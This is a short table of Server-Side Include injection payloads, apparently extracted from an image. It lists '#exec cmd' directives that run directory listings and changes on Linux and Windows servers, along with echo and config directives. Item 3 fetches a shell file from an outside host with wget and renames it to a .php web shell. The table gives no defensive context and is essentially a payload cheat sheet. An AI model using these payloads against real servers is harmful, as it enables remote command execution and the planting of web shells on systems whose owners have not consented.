 S.No Payload Function SSI Directive Payload
1) List files of directory in Linux <!--#exec cmd="ls" -->
2) Access directories in Linux <!--#exec cmd="cd /root/dir/">
3) Shell Execution Script <!--#exec cmd="wget
http://mysite.com/shell.txt | rename
shell.txt shell.php" -->
4) List files of directory in Windows <!--#exec cmd="dir" -->
5) Access Directories in Windows <!--#exec cmd="cd C:\admin\dir">
6) To change the error message output <!--#config errmsg="File not found,
informs users and password"-->
7) To show current document filename <!--#echo var="DOCUMENT_NAME" -->
8) To show virtual path and filename <!--#echo var="DOCUMENT_URI" -->
9) Using the "config" command and <!--#config timefmt="A %B %d %Y %r"-->
"timefmt" parameter, it is possible
to control the date and time output
format:
10) Using the "fsize" command, it is <!--#fsize file="ssi.shtml" -->
possible to print the size of selected
file: